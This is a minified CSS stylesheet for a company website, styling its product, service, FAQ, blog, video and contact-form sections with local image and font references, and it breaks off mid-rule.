.pd-thumbs ul li{text-align:left;padding-left:0;width:100%;display:block;padding: 0 !important;}.main-pic{height:350px;text-align:center;padding:0!important;margin:0 auto;float:none;position:relative}.head-info{position:relative;display:inline-flex}ul.icons{display:inline-block}li.first.s img{float:left;position:relative;bottom:-7px;margin:0 -38px;display:inline-block}li.first.t img{display:inline-block;position:relative;bottom:-30px;margin:0 -24px}li.first.t{border-radius:unset!important}li.first.s{border-right:2px solid #0a549fa6;position:relative;top:-10px}section.top-top{background-color:#015758;padding:5px 0 5px 0;max-width:1600px;margin:0 auto}li.first.t h5{color:#676363;font-size:14px;font-weight:400}li.first.s h5{color:#676363;font-size:14px;font-weight:400}.section-title{position:relative;margin-top:60px!important}.services-main{position:relative;min-height:180px;padding:50px 10px 0 20px;border:solid 1px #ccc;border-radius:5px;transition:.3s ease;margin-bottom:50px}.services-main-1 img{position:absolute;left:30px;top:-50px}.services-main:hover{transition:.3s ease;box-shadow:0 0 10px #ccc}.services-main-2 h4{color:#2f2f2f;font-size:18px;font-weight:600}.services-main-2 p{font-size:14px;color:#858282;font-weight:500!important}section.oil-services{padding:60px 0 80px 0}section.oil-services h2.pro-h2{color:#000!important;text-transform:capitalize!important;font-weight:600;font-size:42px!important;text-align:left;margin-top:0;padding-bottom:0;padding-left:0;padding-bottom:70px}.services-main:before{position:absolute;bottom:0;width:100%;height:5px;background-color:#0d4a92;content:"";margin:0 auto;left:0;right:0;opacity:0}.services-main:hover.services-main:before{opacity:1}.keqilblogs{position:absolute;top:60%;padding:0 20px 0 30px}body .keqilblogs-1{height:500px;background-repeat:no-repeat!important}p.date-formatssss{text-align:left;font-size:14px;color:#eb5e62;font-weight:500;display:inline-flex}p.descritopn-blogs{font-size:14px;color:#9a9a9a;font-weight:400;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;display:none}section.contactus{padding:100px 0 180px 0;max-width:1600px;margin:0 auto;background-image:url("/images/cn.png");background-repeat:no-repeat;background-size:100% 100%}.divi-cont-2 input{border:unset;background-color:#f7f7f7;color:#8a95a9;transition:.3s ease;border:1px solid #fff}.divi-cont-2 #inquiry_form_btn{border:1px solid #fff;padding:10px 30px;background-color:#cb9229;color:#fff;text-transform:capitalize;border-radius:0;margin-top:54px;text-align:left;float:left}.divi-cont-2 textarea{border:unset;background-color:#f7f7f7;color:#000;transition:.3s ease;resize:unset;height:180px}.divi-cont-2 .col-md-12{padding:0 1px}.divi-cont-2 .col-md-4.col-sm-6.col-xs-6{padding:0}.cap_img{margin:0 0}.cap_code{margin-top:0}.bck{background:url(/images/cont-back.jpg);background-size:100% 100%;min-height:510px;padding-top:30px;width:23%;margin:0 3px 10px 10px;position:relative;top:-30px;max-height:510px;box-shadow:0 0 10px #00000054;background:#cb9229;RIGHT:-10PX;Z-INDEX:999}.cont-conts{padding-bottom:30px;border-bottom:1px solid #fff;border-bottom-style:dotted;padding-top:30px}p.f{color:#fff!important;font-size:13px;position:relative;top:0;left:10px}.bck h3{color:#fff!important;font-size:18px!important;padding:0 0 10px 10px;margin-bottom:0}.cont-contss i{font-size:22px;color:#fff;padding-left:4px;margin-bottom:10px;text-align:left;margin-top:20px;position:relative;left:8px}.cont-cont i{font-size:22px;color:#fff;padding-left:11px;margin-bottom:10px;text-align:left;margin-top:20px;position:relative}.cont-conts i{font-size:22px;color:#fff;padding-left:4px;margin-bottom:20px;text-align:left}.divi-cont-2 .form-group input::placeholder{color:#2f2a2a!important}.divi-cont-2 textarea::placeholder{color:#1c1818!important}.divi-cont-2 input#captcha::placeholder{color:#877979!important}.footer-menus h4{color:#cb9229;font-size:20px;font-weight:600;text-transform:capitalize;padding-left:0;display:inline-block;padding:0 0 0 10px}.cont-conts img{position:relative;top:25px;left:-8px}.pro-views{padding-left:30px;margin-top:30px}.pro-views a{padding:13px 30px 13px 30px;color:#fff;font-size:14px;text-decoration:none;font-weight:500;background:#cc383c;background:linear-gradient(90deg,#cc383c 15%,rgba(204,56,60,.6558998599439776) 100%)}.factory-images{position:relative;transition:.3s ease;border-radius:20px}.factory-images:hover.factory-images a:before{opacity:.7}.factory-images a::before{content:"";background:url(/images/factory-before.png);height:100%;left:0;right:0;position:absolute;opacity:.6;opacity:0;z-index:999;transition:.3s ease;max-width:100%;margin:0 auto;background-repeat:no-repeat;border-radius:10px;background-size:100% 100%}section.comapnay-images{padding:50px 0 100px 0;position:relative;max-width:1600px;margin:0 auto}.factory-images img{border-radius:10px}.images{margin-top:30px}.chance-inner-wrapperr-view img{display:inline;margin:0 5px}.backi{border-radius:20px;padding-bottom:50px;padding-top:30px;height:600px;position:relative;top:-80px;padding:0 30px 0 30px;background:url(/images/back-cont.png);background-size:100% 100%;background-repeat:no-repeat}.first-ss h5{color:#fff;padding:0 15px 0 15px;position:relative;top:-6px}.second{padding:0 10px 0 10px}.second-ss h5{color:#fff;position:relative;top:-6px}.first-ss{position:relative}.first-ss::before{position:absolute;content:"";width:2px;height:22px;background-color:#fff;right:0}input[type=search]::placeholder{font-weight:500!important;color:#ccc!important}p.product-para{text-align:center;font-size:16px;color:#9a9a9a;padding:0 0 30px 0}.chance-pros-mainn:hover .chance-inner-wrapperr-view a{background:#cc383c;background:linear-gradient(90deg,#cc383c 15%,rgba(204,56,60,.6558998599439776) 100%);color:#fff;transition:.3s ease}.product-button{text-align:right;margin:50px 0 0 0}.product-button a{padding:15px 30px 15px 30px;background:rgb(45 143 144);color:#fff;font-size:16px;font-weight:500;box-shadow:3px 2px 1px 1px #2d8f907d}h2.headserv{font-size:42px;font-weight:600;color:#fff;padding-top:20px}.servicewrapper p{color:#fff;font-size:14px;max-width:60%}.servicewrapper img{margin:0 -20px}.main-serv-inner-2 h4{font-size:17px;color:#4f4e4e;padding-top:0;font-weight:500;position:relative;text-align:center}.main-serv-inner-2 p{font-size:14px;color:#fff;text-transform:capitalize;font-weight:300;float:unset!important;text-align:center}section.serv{background:url(/images/beautiful.jpg);padding:100px 0 100px 0;max-width:1600px;margin:0 auto;background-repeat:no-repeat;background-size:cover}p.descritopnss-blogs{color:#fff;font-size:14px;font-weight:500;padding:20px 0 20px 0;display:-webkit-box;-webkit-line-clamp:4;-webkit-box-orient:vertical;overflow:hidden;max-height:100px;min-height:100px}.view-bbtn{position:relative}.view-bbtn a{color:#fff;font-size:16px;font-weight:500}p.date-formatssss img{margin:0 5px}.view-bbtnn a{color:#f4696e;font-size:14px;font-weight:500}.center-banner{width:100%;max-width:1600px;margin:0 auto}.center-banner img{margin:0 auto}section.conat{padding:50px 0 50px 0;max-width:1600px;margin:0 auto}section.banner-banner{padding:30px 0 30px 0}.ppc{text-align:center}.ppc img{border:1px solid #ccc;margin:0 auto;border-radius:100px;padding:10px 10px 10px 10px;border-style:dotted}.address{padding:40px 0 40px 0;color:#fff}.address h5{font-size:24px;font-weight:600;color:#fff}.ffc{border-right:2px solid #cccccca6;height:200px}p.news-news{padding:0 0 30px 0;font-size:16px;font-weight:400}.main-product{position:relative}ul.product-submenu.product-change-ul{text-align:center}.upper-upper{position:relative;top:6px}.chance-pros-mainn:hover .chance-inner-wrapperr-view a{opacity:1;transition:.3s ease}section.videos{position:relative;background-size:100% 100%;max-width:1600px;margin:0 auto;padding:40px 0 60px 0}.set-post{text-align:center;padding:0 0 20px 0;position:relative;top:40px}h2.video-head{padding:0;color:#fff;font-weight:600;text-transform:capitalize;font-size:55px}h5.post-heads{font-size:35px;color:#fff;text-transform:capitalize;font-weight:500}.center-video{left:0;position:absolute;right:0;margin:0 auto;text-align:center;overflow:hidden;width:5%}.center-video a{z-index:-999}.center-video img{opacity:1;margin:0 auto;margin-top:20px}.tab{overflow:hidden;position:relative}.tab button{background-color:inherit;float:left;border:none;outline:0;cursor:pointer;padding:10px 20px 10px 20px;transition:.3s ease;margin:0 5px;color:#000;font-weight:600;font-size:14px;position:relative}.tab button.active{background-color:#c90916;color:#fff;font-size:16px;text-align:center;padding:10px 30px 10px 30px}.tabcontent{padding:6px 12px;border-top:none;display:none}.tab-tab{margin-top:30px}.tab button:before{position:absolute;content:"";height:5px;background-color:#c90916;top:0;width:73%}.tabcontent p{font-size:16px;color:#000;font-weight:500;text-transform:capitalize;padding:10px 0 0 0}.about-image{position:relative;margin-top:0;right:-140px}.services-services{float:left;width:50%;padding:20px 5px 20px 5px;transition:.3s ease;height:278px;position:relative;z-index:9999}section.servicesss{padding:0;background:url(/images/beautiful.jpg)}.ser-lower{padding:0;position:relative}.services-services p{padding:0 15px 0 15px;font-size:16px;font-weight:500}h2.serving{padding:0 15px 0 15px;font-weight:600;font-size:32px}.servi-btn{padding:10px 10px 10px 15px}.servi-btn a{font-size:16px;color:#c90916;font-weight:500;text-transform:capitalize}h2.ser-head{text-align:left;margin-top:50%;color:#fff;font-size:42px;font-weight:600;padding:0 0 0 30px}.services-services:hover{box-shadow:0 0 10px #ccc;transition:.3s ease}.services-sssdddd{border:1px solid #ccc;padding:20px 20px 21px 20px}h2.services-ser{padding:10px 15px 10px 0;font-size:30px;font-weight:600;margin-top:20px!important}h2.services-ser{position:relative;top:8px;z-index:999}.services-sssdddd a{margin-left:-15px}.blo-til:before{position:absolute;content:"";width:100%;left:0;right:0;margin:0 auto;height:5px;background-color:#ed7d11;bottom:0;opacity:0}.blog-bg-color:hover .blo-til:before{opacity:1}p.date-format img{display:inline}.backend{background:url(/images/becccccckk.jpg);padding:100px 0 100px 0;background-repeat:no-repeat;background-size:cover}.address h3{color:#fff;font-size:16px;padding:10px 0 0 0;font-weight:400;max-width:75%;margin:0 auto}.services-sssdddd p{font-size:16px;font-weight:500;color:#000}body .bannermain .owl-carousel1 .owl-dots .owl-dot{width:20px;height:20px}.tag-line{position:absolute;bottom:0;background-color:#c90916;width:100%;padding:15px 20px 15px 20px;color:#fff;font-size:18px;text-transform:capitalize;font-weight:500}@media screen and (device-width:1024px){body .email-btn{width:40%}body a.logo-1 img{margin:0 auto;margin-top:20px!important}body li.right{font-size:10px!important}body .main-inner-div:before{display:none}body .comp-headss p{font-size:13px}body a.my-view{font-size:12px}body section.contactus{background-size:100% 100%}body .footer-menus{position:relative}body .col-xs-6.col-sm-12.col-md-4.col-lg-4.r1{position:unset!important;left:unset!important;width:30%;margin:0 auto!important}body .about-image{right:0}body section.logo-sec{background-image:unset!important;background-color:unset}body .search-btn input{padding:0;text-align:left}body .wsmenu-list>li.active>a{color:#e6010d!important}.backend{padding:0 15px 0 15px}}.set-post-main{text-align:center}.set-post-main h2{color:#2d8f90;font-size:46px;text-transform:uppercase;font-weight:700}.set-post-main p{color:#000;padding-left:100px;padding-right:100px}.chance-innerr-wrapper-product{width:100%;height:41px;overflow:hidden}.chance-inner-wrapperr-vieww{width:100%;float:left;-webkit-mask-composite:revert;position:relative;top:30px}img.img-responsive.logo-2{margin:0 auto}.firs{display:inline-block;float:left;padding-right:10px}.secon{display:inline-block;float:left;padding-right:10px}.first- h5{color:#fff}.second- h5{color:#fff}.head{padding-left:14px}.footer-menus{margin-top:0}.firsm{margin-bottom:22px}section.o-products.form-sec .form-control{background:0 0;border:1px solid #ffeaea;color:#fff}.o-products input::placeholder{color:#fff}.o-products .form-control{height:50px!important}.o-products textarea#inquiry_form_message::placeholder{color:#fff!important}.col-md-2.col-sm-4.col-xs-6.cap_img.cca{height:50px;position:relative;overflow:hidden}.col-md-2.col-sm-4.col-xs-6.cap_img.cca img{padding-top:5px}h4.oem{position:relative;top:-10px;left:10px}.col-md-2.col-sm-4.col-xs-6.cap{margin-top:3px}body section.blogs-view-wrapper h4{color:#54ab47!important;font-size:20px;font-weight:600;text-transform:uppercase}body section.blogs-view-wrapper h2{color:#b34089!important;font-weight:700;text-transform:uppercase;font-size:29px;padding-left:14px}body h2.info-info{color:#0a0200;font-family:'Josefin Sans',sans-serif!important;text-transform:uppercase;font-weight:600}body h2.contact-head{color:#54ab47;font-weight:600;text-transform:uppercase;font-size:40px}body .prod_main .btn-primary{background:#54ab47}.main-pic img{max-width:100%;vertical-align:middle;max-height:100%!important}.prod_desc td{padding:10px}.footer-icons{position:relative;display:inline-block}ul.head-icon li{display:inline-block}ul.head-icon li a{display:inline-block}ul.head-icon-1{float:right;margin-top:5px}ul.head-icon-1 li a{padding-left:7px}.p-b .main-blogs{background:unset!important}.row.width{width:80%;margin:0 auto}body .contactmain{padding:0!important;max-width:1600px;margin:0 auto;margin:20px 0 20px 0}.chance-mainn-1 img{width:unset!important;max-width:100%;max-height:100%}.chance-inner-wrapperr-vieww a{text-transform:capitalize;background:0 0;padding:7px 20px;color:#000;border:1px solid #000}.Ab-us{color: #223a2a;text-transform:uppercase;font-weight:700;font-size:30px}@font-face{font-family:'Bebas Neue';font-style:normal;font-weight:400;font-display:swap;src:url(../fonts/bebasneue/v2/JTUSjIg69CK48gW7PXoo9Wdhyzbi.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Bebas Neue';font-style:normal;font-weight:400;font-display:swap;src:url(../fonts/bebasneue/v2/JTUSjIg69CK48gW7PXoo9Wlhyw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}.bannermain img{margin:0!important}section.bannerrr{background:url(/images/web-Template_02.jpg);max-width:1600px;padding:199px 0;background-repeat:no-repeat;margin:0 auto;background-size:cover}section.bannerrr h2{opacity:0}.contactmainn .owl-nav.disabled{display: inline-block !important;position: absolute;top: 35%;left: 0;width: unset !important;right: 0;}.contactmainn .owl-prev{height: 60px;width:40px;background-color:unset!important;text-align:center;transition:.3s ease;left:-5%;background: url(/images/ll.png);background-repeat:no-repeat;font-size:0;display: inline-block;position: absolute;}.contactmainn .owl-next{position:relative;height:60px;width:20px;background-color:#fff;text-align:center;transition:.3s ease;float:right;background: url(/images/rr.png);background-repeat:no-repeat;font-size:0;RIGHT:-5%;position: absolute;}section.about-sec .owl-prev{display:inline-block;background-image:url(/images/leftt.png);width:50px!important;height:50px;background-color:transparent!important;background-repeat:no-repeat;font-size:0;background-position:center center;filter:grayscale(1)}section.about-sec .owl-next{display:inline-block;display:inline-block;background-image:url(/images/rightt.png);width:50px!important;height:50px;line-height:9;background-color:transparent!important;background-repeat:no-repeat;font-size:0;background-position:center center;filter:grayscale(1)}section.about-sec .owl-nav{display:block!important;text-align:right;position:relative;top:-99px;left:-50px}.col-md-6.paddingg{padding-left:10px!important;padding-right:0}.contactmainn .owl-dots{display:none}.vid{padding-top:70px;border-bottom:2px solid #eee;padding-bottom:40px}h2.main-oem-head{color:#1c1c1c!important;text-transform:uppercase;font-weight:600;margin-top:50px;margin-bottom:5px;font-size:35px;font-family:'Work Sans',sans-serif!important;padding-bottom:20px}.row.bor{padding-top:15px;border:1px solid #eee;padding-bottom:15px;margin-top:20px}.main-oem-con{margin-top:60px}.main-oem-con h4{color:#000;font-weight:600;font-size:18px}.main-oem-con p{color:#898585;font-weight:500;font-size:15px;padding-right:20px}body .d-n{display:none}section.best-seller{display:none}.stracci-main-category-wrapper1s img{position:absolute;right:0;left:0;top:0;bottom:0;margin:auto}.stracci-main-category-wrapper1s:before{position:absolute;content:"";background:url(/images/c-before.png);background-repeat:no-repeat;background-size:100% 100%;bottom:19px;width:80%;height:10px;left:0;right:0;margin:0 auto}.product-main{padding-top:30px;max-width:1600px;margin:0 auto;padding-bottom:40px}.featured-pro{background:url(/images/F-BACK.jpg);padding:20px;height:600px;position:relative}.featured-pro h2{color:#fff;font-size:24px;text-transform:uppercase;font-weight:500}.featured-pro-product a{color:#fff;font-weight:500;font-size:14px;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;display:block;padding-top:20 px;text-align:center!important;transition:.3s!important;font-family:'Josefin Sans',sans-serif!important;height:50px}.featured-pro-1 img{margin:0 auto}.chance-pros-mainn:hover .chance-mainn-1:before{opacity:1;transition:.5s}.chance-inner-wrapperr-viewwww{width:100%;position:absolute;top:120px;left:0;transition:.5s;opacity:0}.chance-inner-wrapperr-viewwww a{text-align:center!important;color:#ed7d11;text-transform:capitalize;transition:.3s}.chance-pros-mainnn{height:250px;padding:20px;background:#fff;margin:0 10px}.chance-mainn-11{height:300px}section.static{background:#de741d;padding:30px 0;max-width:1600px;margin:0 auto}.static-2 h1{color:#fff!important;text-transform:uppercase}ul.bussiness-lis li{color:#fff;font-weight:300;position:relative;line-height:25px;padding-left:20px}ul.bussiness-lis li:before{position:absolute;content:"";background:url(/images/check-square-.png);left:0;width:100%;height:100%;background-repeat:no-repeat;top:4px}.static-2 p{color:#fff;font-size:15px;font-weight:300;padding-bottom:20px;line-height:18px}.static .owl-nav.disabled{display:inline-block!important;position:absolute;bottom:180 px;width:100%;top:45%}.home-category .owl-nav{display:block!important;position:absolute;top:43%;width:100%}.static .owl-prev{background-color:unset!important;text-align:center;transition:.3s ease;float:left;position:relative;left:1%;background:url(/images/left.png);background-repeat:no-repeat;font-size:0;filter:brightness(100);height:60px;width:40px}.static .owl-next{position:relative;height:60 px;width:20 px;background-color:#fff;text-align:center;transition:.3s ease;float:right;background:url(/images/right.png);background-repeat:no-repeat;font-size:0;filter:brightness(100);height:60px;width:40px;right:0}.main-serv-inner-2{border-right:1px solid #fff}.main-serv-inner-2.no{border-right:unset}.main-serv-inner-img img{margin:0 auto;padding-top:50px;padding-bottom:10px;filter:brightness(100)}.main-inner-serv:hover .main-serv-inner-img img{transition:.3s;filter:brightness(100)}.accordion{background-color:transparent;color:#444;cursor:pointer;padding:10px 5px;width:100%;border:none;text-align:left;outline:0;font-size:15px;transition:.4s;border-bottom:solid 1px #ccc;font-weight:500}.accordion.active,.accordion:hover{background-color:#f58220;color:#fff}.panel p{padding:6px 0 6px 0;color:#9b9696;font-size:13px;font-weight:400}.accordion:after{content:'>';color:#454242;font-weight:900px;float:right;margin-left:5px;font-size:18px;transform:rotate(90deg)}.accordion.active:after{content:"<";color:#fff;transform:rotate(90deg)}.panel{padding:0 18px;background-color:#fff;max-height:0;overflow:hidden;transition:max-height .2s ease-out;border:unset;box-shadow:0 0 10px #ccc}.faqs h2{font-weight:600;color:#de741d}.faq-img{padding-left:20px;padding:60px;padding-top:0;padding-bottom:0}section.our-faqs{margin-top:-50px;padding-bottom:50px}.chance-main-blogs-1{max-height:100%;max-width:100%;height:300px;background-size:cover!important;background-repeat:no-repeat!important;position:relative}.chance-main-blogs-22 p{display:inline-block;color:#ed7d11!important;padding-left:8px;padding-right:40px;padding-top:5px;padding-bottom:5px;font-weight:500!important}.chance-main-blogs-22{position:absolute;right:0;top:20px}.chance-main-blogs-2 h4{color:#474747;font-weight:600;font-size:18px;padding-top:4px;width:60%;min-height:50px}.chance-main-blogs{height:200px}.chance-main-blogs-2 p{font-weight:300;color:#181818;line-height:18px}.cc{background:#cb9229}.ft-text h4{color:#000;margin-bottom:5px;font-weight:700}.ft-text a{color:#000}.ft-text p{color:#000}.f-img{width:100%;float:left;padding-top:10px}.ft-text{width:100%;text-align:center}.f-img img{margin:0 auto;margin-bottom:30px}.add-1{padding-top:15px}.add-3 .f-img{width:100%!important}.add-3 .ft-text{width:100%}.boo{border-left:1px solid #fff;border-right:1px solid #fff;padding-top:10px;padding-bottom:10px}.add-2{padding-top:15px}ul.cus-social li{DISPLAY:list-item}ul.cus-social li a{margin-right:0}section.ft-addresssss{position:relative;padding:40px 0}section.video{BACKGROUND:#f3f3f3;padding-top:20px;padding-bottom:40px;max-width:1600px;margin:0 auto}h2.gernal-heading{font-weight:700;color:#df7716;text-transform:uppercase}img.video-img{width:100%;max-height:100%;height:290px}.titlee{position:relative;bottom:30px;background:linear-gradient(to bottom,rgb(22 22 22 / 0%) 0,rgb(251 130 16)100%);max-width:100%;height:100px;margin:0 AUTO;text-align:center;left:0;right:0;top:-96px;z-index:2}.card{height:290px;width:100%;overflow:hidden!important;position:relative;margin-bottom:20px}.titlee p{color:#fff;padding-top:50px}img.video-icon{position:absolute;left:0;right:0;top:0;border:0;bottom:0;z-index:999;margin:auto}.card:before{position:absolute;background:#df771675;content:"";height:100%;width:100%;z-index:1;opacity:0;transition:.5s}.card:hover .card:before{opacity:1;transition:.5s}.card:hover:before{opacity:1}img.video-icon{position:absolute;left:0;right:0;top:0;border:0;bottom:0;z-index:999;margin:auto}.card:before{position:absolute;background:#df771675;content:"";height:100%;width:100%;z-index:1;opacity:0;transition:.5s}.card:hover .card:before{opacity:1;transition:.5s}.card:hover:before{opacity:1}.w-left{width:30%;float:left;height:50px}ul.services-ull{height:88px}.w-right{width:70%;float:left;padding-left:12px;padding-top:0}p.yel{color:#df7716}.w-left img{height:50px}.w-right p{line-height:18px}button.accordion:hover:after{color:#fff}.static .owl-nav{position:absolute;top:44%;width:100%}.col-md-6.col-xs-12.PAC{padding:0}body .contactmain .form-control{border-radius:unset;border:unset;border-bottom:1px solid #000!important;background:unset!important;width:100%;box-shadow:unset}.col-md-6.col-xs-12.PAC img{max-height:100%}body p.g-p{font-size:14px!important;color:#000!important}.p-b1{background:#f3f3f3;padding-top:40px;padding-bottom:38px;padding-left:30px;padding-right:50px}body section.blogs-view-wrapper p{color:#000000d1;font-size:14px;font-weight:500;padding-bottom:20px}.blog-section.blog-veiw-section{border-bottom:2px solid #000;padding-bottom:11px;margin-bottom:40px}.blog-section.blog-veiw-section h4{font-size:32px}.bacc{background:#f3f3f3;padding-bottom:20px;padding-top:20px;float:right}body h3.follow{color:#cb9229!important;font-weight:700}.aaaaa li a{background:#fff!important}.aaaaa li a{background:#fff!important}.static-2 strong{color:#fff}@media all and (device-width:768px) and (device-height:1024px) and (orientation:portrait){body .contactmainn .owl-next{position:relative;height:60px;width:20px;background-color:#fff;text-align:center;transition:.3s ease;float:right;background:url(/images/right.png);background-repeat:no-repeat;font-size:0;RIGHT:0%}body .pro-view{margin-top:40px!important}}@media only screen and (max-width:1370px) and (max-width:1605px){body .contactmainn .owl-next{position:relative;height:60px;width:20px;text-align:center;transition:.3s ease;float:right;background-repeat:no-repeat;font-size:0;RIGHT:2%;}.contactmainn .owl-prev{height:59px;width:40px;background-color:unset!important;text-align:center;transition:.3s ease;float:left;position:relative;left:2%;background-repeat:no-repeat;font-size:0}body .wsmenu-list>li>a{padding:0 10px}body section.blogs-section .gernal-headd{padding:0 0 40px 0}body .card:before{position:absolute;background:#df771675;content:"";height:100%;width:100%;z-index:1;opacity:0;transition:.5s;overflow:hidden}}.faq-img img{margin:0 auto}.stracci-main-category-2:hover img{transform:scale(1.1);transition:.5s ease}a.btn.btn-primary.bannerbt:hover a{background-color:#000;opacity:.6;transition:.3s ease;color:#fff!important}.pro-view a:hover{background-color:#090909;opacity:.8;transition:3s ease;border-radius:15px}.featured-pro-1{position:relative;transition:.3s ease}.featured-pro-1:hover img{transform:scale(1.1);transition:.3s ease}.chance-pros-mainnn .chance-mainn-11:hover img{transform:scale(1.1);transition:.3s ease;opacity:.8}body .search-btn input::placeholder{color:#000!important}img.arrow{width:unset!important;display:inline-block;position:absolute;right:0;height:10px;top:17px!important;width:25px!important;right:14px}.pro-view img.arrow{filter:brightness(100);right:12px;margin-top:2px;height:13px;padding-right:0}h1.gernal-headd:before{position:absolute;background:#ed7d11}.main-serv-inner{height:250px;width:270px;transition:.5s;background-size:100% 100%;background-repeat:no-repeat;background-color:#000}.main-serv-inner:hover{background:#cb9229}img.details{position:absolute;left:-3px;bottom:-1px;opacity:0;transition:.3s}.chance-pros-mainn:hover img.details{opacity:1;transition:.3s}.chance-pros-mainn:hover{transition:.3s}li.pro{width:20%;float:left}li.pro.\32{position:relative;top:115px}li.pro.\35{position:relative;top:-6px}ul.mainprocess h5{text-align:center;width:120%}section.images-secc{padding:50px 0}section.images-sec-2{background:url(/images/factory-back.jpg);padding:50px 0;padding-bottom:90px!important}.row.custo{margin-top:30px}.box-box{height:251px;margin-bottom:10px;position:relative}.cap{position:absolute;height:239px;top:0;padding-top:50px!important;background-repeat:no-repeat;padding:0 40px;text-align:center;opacity:0;background:url(/images/factory-back.png);transition:.3s}.cap h4{color:#fff;font-size:21px}.cap p{color:#fff;font-size:13px}.box-box:hover .cap{opacity:1;transition:.3s}.row.fas{box-shadow:0 0 10px #ccc;background:#fff;padding-top:30px;padding-bottom:30px;padding-left:20px}.faqs{padding-top:60px}section.brand{background:url(/images/brand.jpg);background-size:100% 100%;padding:100px}section.brand h2.gernal-headd{color:#fff!important;font-weight:500}section.brand h2.gernal-headd:before{background:#fff}section.brand p{color:#fff;font-size:13px;margin-top:-20px;margin-bottom:20px;text-align:justify}.chance-main-blogs-2{height:180px;padding-left:20px;padding-top:10px}.fea-blogss{height:380px}.main-blogss-1{width:45%;float:left;height:380px!important}.main-blogss-2{width:55%;float:right;padding-left:20px;background:#f1f4f9;height:380px;padding-top:40px;padding-right:20px}.main-blogss-2 h4{font-weight:600;font-size:16px;color:#595959}.main-blogss-2 p{font-size:13px;color:#999}.yinte-main-blogss-anchor a{color:#df7815}.yinte-main-blogss-anchor{padding-top:10px}.row.top{margin-top:30px}img.wid{width:8%;float:left}.email-p h4{font-size:40px;margin-bottom:4px;font-weight:600;margin-top:0;color:#fff}p.email-pa{color:#fff;font-size:14px;font-weight:500}.w-right p{font-size:12px;padding-right:16px;min-height:38px;overflow:hidden;max-height:38px}body .wsmenu-list>.menu-arrow-1>a:after{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color:#000 transparent transparent transparent;border-image:none;border-style:solid;border-width:4px;top:11px;content:"";margin-top:0;position:absolute;right:-4px;z-index:11111}a.btn.btn-primary.bannerbtn img{display:inline-block;width:10px;height:10px;margin:0 4px!important}.main-serv-inner-1{height:250px;background:#f4f4f4;width:270px;transition:.5s;box-shadow:0 0 5px #0006}.main-serv-inner-1:hover{background:#e07918}.main-inner-serv-1:hover .main-serv-inner-img-1 img{transition:.3s;filter:brightness(100)}.main-serv-inner-img-1 img{margin:0 auto;padding-top:50px}.main-serv-inner-22{height:250px;width:270px;transition:.5s;box-shadow:0 0 5px #0006;background-repeat:no-repeat;background-size:100% 100%;background-color:#000}.main-serv-inner-22:hover{background:#e07918}.main-inner-serv-22:hover .main-serv-inner-img-22 img{transition:.3s;filter:brightness(100)}.main-serv-inner-img-2 img{margin:0 auto;padding-top:50px}.main-inner-serv-22{height:250px;background:#f4f4f4;width:270px;transition:.5s;box-shadow:0 0 5px #0006}.main-serv-inner-img-22 img{margin:auto;padding-top:50px;filter:brightness(100)}.main-serv-inner-2.no{text-align:center;position:relative;top:0}.main-inner-serv-33{height:250px;width:270px;transition:.5s;box-shadow:0 0 5px #0006;background-color:#000}.main-serv-inner-img-33 img{margin:auto;padding-top:50px;filter:brightness(100)}.main-serv-inner-11.no{text-align:center;position:relative;top:58px}.main-serv-inner-img-11 img{margin:auto;padding-top:50px;filter:brightness(100)}.main-serv-inner-11.no{text-align:center;position:relative;top:58px}.main-serv-inner-22:hover{background:#cb9229}.main-inner-serv-22:hover .main-serv-inner-img-22 img{transition:.3s;filter:brightness(100)}.main-serv-inner-11:hover{background:#cb9229}.main-inner-serv-11:hover .main-serv-inner-img-11 img{transition:.3s;filter:brightness(100)}.main-serv-inner-33:hover{background:#cb9229}.main-inner-serv-33:hover .main-serv-inner-img-33 img{transition:.3s;filter:brightness(100)}.main-serv-inner-11{height:250px;width:270px;transition:.5s;box-shadow:0 0 5px #0006;background-size:100% 100%;background-repeat:no-repeat;background-color:#000}.main-serv-inner-33{height:250px;width:270px;transition:.5s;box-shadow:0 0 5px #0006;background-repeat:no-repeat;background-size:100% 100%}.main-serv-inner-222.no h4{text-align:center;color:#4f4e4e}section.top img{padding-right:5px}li.last span{font-size:13px}ul.head-icon img{padding:0}ul.head-icon{margin-top:25px;float:right}section.menuu{border-top:1px solid #cccccc8a}.tt{margin-top:10px}.chance-pros-mainn:hover .chance-inner-wrapperr-viewwww{opacity:1;transition:.5s;z-index:3}.chance-mainn-1:before{position:absolute;height:100%;width:100%;content:"";z-index:2;opacity:0;transition:.5s}.chance-pros-mainn:hover .chance-mainn-1:before{opacity:1;transition:.5s}.chance-pros-mainn:hover .chance-innerr-wrapper-product a{transition:.5s}.padd{padding:0;margin:0}.padd{padding:0;margin:0;text-align:center}.email-p h2.gernal-head{color:#fff;text-transform:capitalize;text-align:center!important;display:block;margin:0;padding-top:40px;padding-bottom:40px}.email-p{margin-top:50px;text-align:center}.custom-input-email{height:47px;background-color:#fff;color:#000;width:100%;float:left;font-size:11px;position:relative}.email-btn{padding:10px 0;font-size:0;height:43px!important;width:20%!important;outline:unset;position:relative;background:#242222!important;text-align:center;position:relative;right:0!important;bottom:29px}.email-btn{color:#747474!important;font-size:13px!important;text-align:center;height:x;font-weight:500!important}.custom-input-email::placeholder{color:#000!important}.subscribe p{font-size:13px;padding-right:11px;margin-bottom:15px;top:0!important}img.contact-img{padding:50px;padding-right:0!important}.yinte-main-blogs-1 img{position:absolute;left:0;right:0;margin:0 auto;max-height:100%;max-width:100%;z-index:1;border-radius:8px;width:100%}.yinte-main-blogs-2 p{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;color:#4d4949;font-size:14px;text-align:left;max-width:100%;margin:0 auto}.yinte-main-blogs-anchor{margin-top: 0px;text-align:left}.paddinggg{padding-left:35px;padding-top:10px;padding-bottom:30px;box-shadow:0 0 9px #ccc}.col-md-6.pp{padding:0}.r1.dis-n{display:none}ul.services-ull p{text-align:left;padding:0;padding-right:30px}.r1.dis-n{display:none}.r11{border-radius:1px solid 